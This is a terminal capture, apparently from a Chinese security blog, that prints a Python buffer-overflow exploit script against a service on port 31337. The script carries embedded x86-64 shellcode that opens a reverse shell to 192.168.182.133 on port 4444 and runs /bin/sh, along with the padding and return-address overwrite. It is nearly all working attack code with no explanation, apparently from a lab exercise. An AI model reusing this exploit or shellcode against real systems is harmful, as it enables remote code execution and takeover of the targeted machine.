 root@kali:~/dayu# cat exploit.py
import socket
from time import sleep
buf =  b""
buf += b"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48"
buf += b"\x97\x48\xb9\x02\x00\x11\x5c\xc0\xa8\xb6\x85\x51\x48"
buf += b"\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e"
buf += b"\x48\xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a\x3b\x58"
buf += b"\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00\x53\x48"
buf += b"\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05"
ret = "\xfb\x0c\x40\x00"
payload = "A"*(120-len(buf)) + buf + ret
HOST = '127.0.0.1'    # The local host
#HOST = '192.168.182.133'    # The remote host
PORT = 31337              # The same port as used by the server
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
sleep(1)
data = s.recv(1024)
print data
s.send(payload)
print s.recv(1024)
s.close()
root@kali:~/dayu#
大余安全
https://blog.csdn.net/qq_34801745